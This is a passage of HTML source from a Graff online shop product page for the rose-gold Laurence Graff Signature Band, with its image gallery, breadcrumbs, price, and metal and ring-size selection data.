            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev388 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next388"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/eu-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/eu-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Laurence Graff Signature" />
                        <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/">Laurence Graff Signature</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/eu-en/jewellery/view-by-collection/laurence-graff-signature/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-en/jewellery/view-by-collection/laurence-graff-signature/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Laurence Graff Signature Band" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Laurence Graff Signature Band</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195211485001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/f91f3368-aa2c-47be-8097-c12de9cf4f16/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/26f0a873-5c17-439d-abae-5791c001be93/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR443ALL_RGR444_GR105276&quot;,&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;rose gold, 2.3 mm&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR443ALL_RGR444_GR105276" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Laurence Graff Signature Band</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            rose gold, 2.3 mm
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="Gemstone/ Metal" aria-label="Gemstone/ Metal"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                Rose Gold
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                White Gold
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="8"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                57 (US 8)
                            </option>
                        
                    
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="8_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                59 (US 8 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1" data-attr-value="9_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                61 (US 9 &frac12;)
                            </option>
                        
                    
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?pid=RGR443ALL_RGR444_GR105276&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2250.00">
                    &euro; 2,250


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR443ALL_RGR444_GR105276"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589518732926465"
                            data-size="7_25"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_sliceAttribute=&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;Rose Gold&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 